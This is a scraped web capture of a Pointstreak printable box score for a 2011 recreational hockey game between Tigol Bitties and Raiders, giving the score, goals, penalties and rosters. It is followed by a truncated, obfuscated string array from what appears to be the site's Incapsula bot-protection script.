

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1618768
body_size: 2804
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2011)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Tigol Bitties vs. Raiders				(
		Coors 		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS - Scotiabank Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Jun 27, 2011 at 9:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=58567&seasonid=7078">Tigol Bitties</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=242162&seasonid=7078"> Raiders</a>						9						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Tigol Bitties							  </b></td>
							<td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Raiders							  </b></td>
							<td>4</td><td>5</td><td align="center" width="50"><b>9</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a></b>  (<a href="playerpage.html?playerid=3978857&seasonid=7078">Adam Laderoute</a>) , 7:50<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858688&seasonid=7078">Dave Gervais</a></b>  (<a href="playerpage.html?playerid=3858682&seasonid=7078">Nick Brunet</a>) , 10:50<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3978857&seasonid=7078">Adam Laderoute</a></b>  (<a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a>) , 12:50<br><tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=2312762&seasonid=7078">Dan Pettes</a></b>  (<a href="playerpage.html?playerid=928445&seasonid=7078">Joe Winton</a>) , 13:15<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858682&seasonid=7078">Nick Brunet</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=3858688&seasonid=7078">Dave Gervais</a>) , 19:35<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=996947&seasonid=7078">Pasquale Marano</a></b>  (<a href="playerpage.html?playerid=928450&seasonid=7078">Mike Leroux</a>) , 3:45<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858682&seasonid=7078">Nick Brunet</a></b>  (<a href="playerpage.html?playerid=3858688&seasonid=7078">Dave Gervais</a>) , 4:30<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a></b>  (<a href="playerpage.html?playerid=3858682&seasonid=7078">Nick Brunet</a>) , 5:30<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a></b>  (<a href="playerpage.html?playerid=4919157&seasonid=7078">Riley Kane</a>) , 12:30<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858682&seasonid=7078">Nick Brunet</a></b>  (<a href="playerpage.html?playerid=4949633&seasonid=7078">Steve Farrell</a>) , 13:05<br><tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858688&seasonid=7078">Dave Gervais</a></b>  (<a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a>) , 15:40<br><tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=931550&seasonid=7078">Adam Bednarz</a></b>  (<a href="playerpage.html?playerid=928450&seasonid=7078">Mike Leroux</a>) , 16:55<br><tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=931550&seasonid=7078">Adam Bednarz</a></b>  (<a href="playerpage.html?playerid=928450&seasonid=7078">Mike Leroux</a>) , 20:35<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=996947&seasonid=7078">Pasquale Marano</a></b> (Hooking), 3 min , 3:41<tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=4966994&seasonid=7078">Mitch Gallant</a></b> (Cross Checking(Major), 7 min , 15:59<tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=4923858&seasonid=7078">Greg Mulder</a></b> (Roughing), 3 min , 15:59<tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=4966994&seasonid=7078">Mitch Gallant</a></b> (Cross Checking(Game Misconduct), 10 min , 15:59<tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=996947&seasonid=7078">Pasquale Marano</a></b> (Cross Checking), 3 min , 16:28<tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=2312762&seasonid=7078">Dan Pettes</a></b> (Tripping), 3 min , 18:10<tr><td class="lightGrey"><b>Tigol Bitties</b> - <b><a href="playerpage.html?playerid=2312762&seasonid=7078">Dan Pettes</a></b> (Unsportsmanlike Conduct), 3 min , 18:10<tr><td class="lightGrey"><b>Raiders</b> - <b><a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a></b> (Unsportsmanlike Conduct), 3 min , 18:10</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Tigol Bitties</td>
			<td width="50%">Raiders</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						39						<a href="playerpage.html?playerid=928444&seasonid=7078">
						Dave Winton						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				95				<a href="playerpage.html?playerid=3858693&seasonid=7078">
				Josh Cooper				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=4923858&seasonid=7078">Greg Mulder</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=928445&seasonid=7078">Joe Winton</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=931550&seasonid=7078">Adam Bednarz</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=3518082&seasonid=7078">Craig Alexander</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>51</td><td align="left"><a href="playerpage.html?playerid=3216685&seasonid=7078">Graham Nesbitt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=996947&seasonid=7078">Pasquale Marano</a></td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td></tr><tr align="center"><td>72</td><td align="left"><a href="playerpage.html?playerid=928450&seasonid=7078">Mike Leroux</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>80</td><td align="left"><a href="playerpage.html?playerid=2312762&seasonid=7078">Dan Pettes</a></td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=3858681&seasonid=7078">Craig Stanton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=4949633&seasonid=7078">Steve Farrell</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3858691&seasonid=7078">Brock Gibson</a></td><td>3</td><td>2</td><td>5</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><strong><a href="playerpage.html?playerid=3858682&seasonid=7078">Nick Brunet</a><strong></td><td>3</td><td>2</td><td>5</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=4919157&seasonid=7078">Riley Kane</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=3858688&seasonid=7078">Dave Gervais</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=3978857&seasonid=7078">Adam Laderoute</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3858687&seasonid=7078">Jason Mccarthy</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=4966994&seasonid=7078">Mitch Gallant</a></td><td>0</td><td>0</td><td>0</td><td>17</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dave Viner,  , Joey Labelle			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jim Evershed			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1618768&g=1&tz=EST&seasonid=7078"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1910193346" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1910193346
body_size: 19401
content:
var _0xdfa8=['\x41\x38\x4b\x50\x46\x52\x6c\x6c\x65\x67\x3d\x3d','\x54\x78\x48\x44\x68\x67\x3d\x3d','\x45\x6e\x54\x43\x72\x4d\x4f\x4f\x47\x7a\x37\x43\x6c\x38\x4b\x58\x56\x4d\x4b\x77','\x77\x37\x6f\x37\x77\x6f\x2f\x43\x69\x54\x6a\x44\x6a\x51\x72\x44\x71\x63\x4f\x7a\x77\x36\x51\x3d','\x77\x37\x6e\x44\x6e\x63\x4f\x63','\x4b\x38\x4f\x4d\x51\x48\x33\x44\x74\x4d\x4b\x68','\x4d\x43\x62\x44\x72\x44\x4c\x43\x68\x63\x4f\x37\x54\x77\x6f\x3d','\x77\x34\x30\x6e\x77\x35\x58\x44\x6f\x38\x4b\x61\x77\x72\x59\x69\x77\x72\x52\x4c\x56\x38\x4b\x74\x77\x71\x76\x43\x71\x6d\x37\x43\x75\x68\x76\x43\x72\x43\x62\x43\x71\x69\x42\x58\x4a\x73\x4b\x50\x56\x4d\x4f\x51\x52\x52\x56\x74\x77\x34\x2f\x43\x6d\x53\x72\x43\x6d\x6a\x64\x35\x77\x36\x72\x44\x6d\x63\x4b\x68\x4c\x38\x4b\x48\x53\x41\x3d\x3d','\x77\x72\x7a\x44\x70\x58\x41\x3d','\x57\x38\x4b\x4a\x4e\x73\x4f\x61\x77\x6f\x4a\x75\x41\x4d\x4f\x2b','\x61\x43\x7a\x44\x6d\x6d\x77\x3d','\x51\x57\x70\x41','\x5a\x45\x63\x42\x44\x4d\x4b\x78\x77\x35\x6b\x4a\x4e\x43\x51\x68\x77\x71\x2f\x44\x67\x73\x4f\x56\x64\x67\x6f\x35\x77\x37\x45\x49\x77\x34\x4a\x6f\x43\x63\x4b\x50\x77\x36\x42\x2f\x77\x6f\x44\x43\x6c\x38\x4f\x61\x77\x34\x74\x78\x77\x72\x4d\x7a\x77\x35\x37\x44\x73\x32\x66\x44\x6e\x47\x5a\x32\x77\x36\x72\x44\x71\x48\x41\x3d','\x77\x6f\x6f\x73\x77\x6f\x49\x3d','\x77\x35\x2f\x43\x72\x58\x44\x44\x73\x73\x4f\x35\x77\x71\x38\x3d','\x48\x41\x58\x43\x72\x32\x46\x76\x56\x52\x35\x33\x77\x72\x7a\x43\x73\x41\x3d\x3d','\x49\x69\x54\x44\x6c\x67\x3d\x3d','\x77\x37\x48\x43\x71\x38\x4f\x46','\x77\x35\x4d\x6c\x77\x6f\x67\x3d','\x77\x70\x76\x43\x69\x67\x41\x3d','\x77\x71\x44\x43\x75\x67\x77\x3d','\x4d\x73\x4f\x55\x77\x71\x30\x67\x77\x72\x77\x6e\x43\x38\x4f\x51\x5a\x68\x4e\x63\x46\x53\x4a\x43\x58\x41\x6f\x79\x77\x36\x70\x72\x77\x72\x62\x44\x75\x38\x4b\x4c\x77\x37\x7a\x44\x6d\x38\x4f\x57\x4e\x6a\x6a\x43\x6e\x69\x74\x34\x50\x6c\x70\x45\x77\x36\x46\x2f\x51\x69\x37\x44\x72\x42\x54\x44\x72\x67\x3d\x3d','\x77\x35\x49\x4f\x51\x51\x3d\x3d','\x61\x4d\x4b\x7a\x42\x38\x4f\x49\x77\x6f\x4a\x72','\x77\x34\x72\x43\x68\x73\x4f\x55\x77\x71\x51\x3d','\x77\x72\x31\x63\x43\x77\x3d\x3d','\x77\x34\x7a\x43\x69\x69\x66\x44\x71\x41\x3d\x3d','\x52\x38\x4f\x6e\x45\x41\x3d\x3d','\x77\x34\x76\x43\x68\x38\x4b\x74\x46\x77\x3d\x3d','\x77\x72\x64\x4b\x46\x51\x3d\x3d','\x58\x42\x6e\x44\x68\x77\x3d\x3d','\x44\x68\x59\x68\x45\x77\x3d\x3d','\x4b\x53\x6a\x44\x6a\x77\x3d\x3d','\x77\x34\x70\x33\x4c\x51\x3d\x3d','\x77\x36\x72\x44\x73\x38\x4b\x75','\x54\x77\x54\x44\x6a\x67\x3d\x3d','\x77\x36\x62\x43\x71\x73\x4b\x67','\x54\x42\x76\x44\x73\x77\x3d\x3d','\x77\x70\x4a\x48\x77\x34\x38\x6f','\x46\x38\x4f\x69\x77\x35\x55\x2b','\x77\x37\x62\x44\x6e\x4d\x4b\x74\x77\x36\x2f\x43\x70\x4d\x4b\x69\x4e\x67\x3d\x3d','\x77\x72\x64\x51\x47\x67\x3d\x3d','\x77\x72\x34\x51\x77\x72\x72\x43\x72\x47\x34\x34\x77\x34\x30\x3d','\x47\x6b\x48\x44\x68\x54\x52\x2f\x77\x71\x30\x78\x77\x6f\x4c\x43\x69\x56\x34\x3d','\x77\x70\x4d\x44\x77\x6f\x31\x56\x77\x34\x63\x71\x5a\x38\x4b\x30\x77\x71\x54\x44\x69\x30\x30\x3d','\x77\x6f\x66\x44\x6e\x31\x4a\x4c\x77\x6f\x31\x45','\x77\x71\x4c\x44\x6e\x33\x4d\x3d','\x62\x78\x78\x74','\x77\x71\x45\x44\x77\x6f\x51\x3d','\x77\x37\x6e\x43\x6f\x63\x4f\x66','\x77\x34\x4d\x49\x77\x35\x59\x6e\x51\x73\x4b\x46\x77\x72\x2f\x44\x74\x51\x3d\x3d','\x77\x37\x52\x4a\x49\x41\x3d\x3d','\x44\x4d\x4b\x74\x77\x36\x59\x3d','\x55\x42\x6a\x44\x70\x77\x3d\x3d','\x64\x68\x50\x44\x70\x38\x4b\x37\x77\x72\x55\x68','\x4e\x43\x44\x43\x6c\x67\x3d\x3d','\x77\x6f\x52\x50\x41\x67\x3d\x3d','\x77\x71\x4a\x57\x77\x6f\x4a\x4b\x4c\x43\x55\x6e\x77\x36\x59\x76\x66\x63\x4b\x48','\x4e\x38\x4f\x6d\x77\x34\x4d\x75\x59\x6b\x6f\x38\x44\x77\x3d\x3d','\x77\x37\x6c\x4f\x4f\x6c\x58\x43\x71\x73\x4b\x71\x59\x56\x52\x72\x77\x36\x72\x43\x6f\x77\x3d\x3d','\x77\x70\x37\x43\x68\x6a\x63\x61\x77\x72\x76\x44\x6c\x53\x58\x44\x74\x67\x3d\x3d','\x46\x54\x6a\x44\x6c\x77\x3d\x3d','\x64\x4d\x4b\x67\x48\x51\x3d\x3d','\x77\x35\x52\x31\x4a\x67\x3d\x3d','\x54\x63\x4f\x53\x77\x36\x66\x43\x6f\x73\x4b\x47\x77\x6f\x66\x44\x70\x51\x3d\x3d','\x77\x70\x4e\x79\x77\x35\x55\x3d','\x77\x6f\x66\x43\x73\x7a\x2f\x43\x76\x63\x4f\x6c\x77\x35\x48\x43\x6f\x67\x64\x38\x77\x6f\x55\x70\x49\x53\x62\x44\x6f\x41\x44\x43\x75\x57\x50\x43\x70\x53\x63\x30\x77\x36\x54\x43\x67\x38\x4f\x32\x49\x38\x4b\x77\x77\x6f\x4e\x6c\x58\x73\x4f\x37\x5a\x63\x4b\x49\x4e\x67\x62\x43\x76\x63\x4f\x52\x77\x6f\x77\x78\x44\x6e\x77\x79','\x51\x32\x59\x75','\x56\x33\x70\x41','\x42\x44\x66\x44\x6e\x73\x4b\x76\x51\x46\x6b\x3d','\x77\x35\x2f\x44\x71\x6a\x55\x3d','\x77\x71\x31\x63\x77\x6f\x4a\x65\x4c\x44\x38\x3d','\x59\x4d\x4b\x62\x77\x36\x39\x71\x77\x37\x39\x6a','\x4b\x69\x48\x44\x69\x77\x3d\x3d','\x77\x35\x54\x43\x68\x73\x4b\x67\x48\x4d\x4b\x32\x4b\x45\x6a\x44\x69\x4d\x4f\x2f','\x51\x63\x4f\x33\x44\x67\x3d\x3d','\x65\x54\x33\x44\x6a\x54\x50\x43\x6b\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4f\x48\x63\x73\x4f\x41\x77\x35\x73\x3d','\x55\x52\x66\x44\x6c\x41\x3d\x3d','\x63\x4d\x4f\x56\x51\x67\x3d\x3d','\x63\x68\x46\x49\x63\x63\x4b\x50\x51\x77\x3d\x3d','\x77\x72\x78\x59\x46\x58\x6a\x44\x68\x63\x4f\x36','\x77\x35\x48\x44\x69\x51\x73\x3d','\x48\x41\x66\x44\x67\x53\x42\x38\x77\x71\x45\x3d','\x4d\x63\x4f\x49\x51\x6d\x2f\x44\x70\x51\x3d\x3d','\x77\x37\x70\x75\x4f\x67\x3d\x3d','\x4d\x53\x66\x44\x6d\x79\x50\x43\x6b\x63\x4f\x37\x54\x77\x67\x4a','\x52\x73\x4f\x53\x77\x37\x33\x43\x6b\x63\x4b\x62\x77\x6f\x49\x3d','\x5a\x38\x4f\x42\x55\x51\x3d\x3d','\x77\x72\x6a\x44\x6a\x4d\x4b\x33\x77\x35\x2f\x43\x71\x4d\x4b\x70\x4f\x73\x4b\x69\x4e\x32\x51\x3d','\x77\x35\x4c\x44\x69\x73\x4f\x51','\x77\x34\x72\x43\x67\x43\x44\x44\x6f\x63\x4f\x57\x4c\x77\x3d\x3d','\x77\x36\x72\x44\x68\x38\x4f\x6e','\x77\x72\x6e\x43\x6d\x79\x45\x3d','\x4a\x54\x66\x44\x6e\x47\x6a\x43\x68\x41\x3d\x3d','\x77\x71\x62\x43\x76\x79\x76\x43\x72\x4d\x4f\x6e\x77\x6f\x34\x3d','\x47\x4d\x4b\x4a\x77\x36\x38\x3d','\x46\x67\x2f\x44\x68\x77\x3d\x3d','\x4b\x32\x37\x43\x6c\x77\x3d\x3d','\x43\x77\x4c\x43\x6e\x57\x64\x65\x55\x78\x52\x31','\x77\x6f\x73\x4a\x77\x71\x52\x2f\x77\x36\x63\x52','\x45\x43\x62\x44\x6d\x67\x3d\x3d','\x77\x36\x6e\x43\x75\x6b\x51\x3d','\x4a\x78\x58\x44\x71\x4d\x4b\x79\x77\x71\x38\x6d\x77\x71\x2f\x43\x75\x7a\x31\x45\x4f\x57\x37\x43\x70\x47\x77\x2f\x77\x6f\x30\x3d','\x64\x44\x7a\x44\x68\x32\x50\x43\x6e\x4d\x4f\x61','\x58\x73\x4b\x6b\x4d\x77\x3d\x3d','\x57\x52\x39\x57\x77\x71\x48\x43\x73\x32\x58\x43\x73\x73\x4b\x35\x58\x79\x41\x36\x63\x4d\x4b\x64\x55\x6b\x37\x44\x71\x73\x4b\x2b','\x77\x72\x41\x62\x77\x71\x72\x43\x6e\x58\x38\x61\x77\x34\x34\x3d','\x77\x6f\x72\x43\x6a\x79\x41\x49\x77\x72\x58\x44\x6e\x42\x2f\x44\x6f\x57\x4a\x4b\x62\x73\x4f\x41\x77\x6f\x45\x69\x77\x35\x4d\x71\x77\x34\x49\x76\x77\x70\x34\x43\x77\x35\x58\x43\x69\x73\x4f\x64\x51\x38\x4f\x70\x5a\x51\x4c\x43\x70\x32\x33\x44\x6e\x4d\x4b\x52\x77\x72\x6e\x43\x73\x42\x50\x43\x68\x38\x4b\x72','\x57\x73\x4f\x62\x77\x36\x62\x43\x6b\x63\x4b\x47\x77\x6f\x54\x44\x73\x77\x3d\x3d','\x48\x53\x67\x67','\x77\x71\x4d\x42\x77\x6f\x38\x3d','\x4a\x69\x58\x44\x75\x51\x3d\x3d','\x59\x57\x4e\x30\x47\x55\x6a\x44\x76\x51\x66\x43\x76\x78\x72\x43\x71\x4d\x4f\x56\x63\x6b\x72\x43\x67\x73\x4f\x32\x77\x71\x35\x6f\x49\x45\x44\x43\x70\x46\x30\x3d','\x77\x37\x58\x44\x6c\x63\x4b\x73\x77\x35\x7a\x43\x70\x4d\x4b\x68\x44\x4d\x4b\x70\x4b\x6e\x51\x50\x77\x72\x76\x44\x76\x38\x4f\x68\x4b\x4d\x4b\x6e\x77\x37\x6f\x73\x49\x6c\x64\x4e\x77\x71\x42\x70\x43\x4d\x4b\x55\x77\x72\x67\x3d','\x48\x69\x72\x44\x6d\x67\x3d\x3d','\x50\x38\x4b\x54\x77\x36\x73\x75\x77\x37\x37\x44\x6e\x4d\x4f\x42','\x49\x38\x4f\x76\x77\x35\x51\x38\x62\x45\x4d\x71','\x77\x34\x62\x44\x6b\x73\x4b\x44','\x77\x35\x48\x43\x68\x4d\x4b\x78\x48\x73\x4b\x35\x4c\x33\x6e\x44\x69\x4d\x4f\x6a\x65\x58\x58\x44\x72\x52\x38\x39\x77\x70\x41\x47\x64\x77\x76\x43\x6e\x38\x4f\x6b\x77\x35\x59\x64\x4f\x51\x58\x43\x76\x46\x2f\x44\x6f\x6d\x6b\x4d\x77\x37\x63\x4c\x77\x34\x73\x6f\x57\x41\x3d\x3d','\x77\x70\x63\x41\x77\x72\x39\x2f\x77\x37\x6f\x58\x59\x41\x3d\x3d','\x77\x36\x50\x44\x6b\x4d\x4b\x31\x77\x35\x37\x43\x6f\x38\x4b\x75\x50\x73\x4b\x70','\x77\x34\x66\x44\x6e\x56\x59\x6e\x4e\x4d\x4b\x59\x4c\x63\x4f\x41\x77\x72\x50\x43\x67\x63\x4f\x46\x51\x67\x3d\x3d','\x53\x73\x4f\x32\x4d\x41\x3d\x3d','\x77\x34\x2f\x44\x6b\x63\x4f\x4e\x63\x4d\x4f\x53\x77\x35\x70\x65\x58\x63\x4b\x2f','\x77\x72\x38\x63\x77\x71\x4c\x43\x6e\x57\x6b\x30\x77\x34\x55\x30\x77\x70\x54\x44\x72\x48\x35\x74\x66\x52\x62\x44\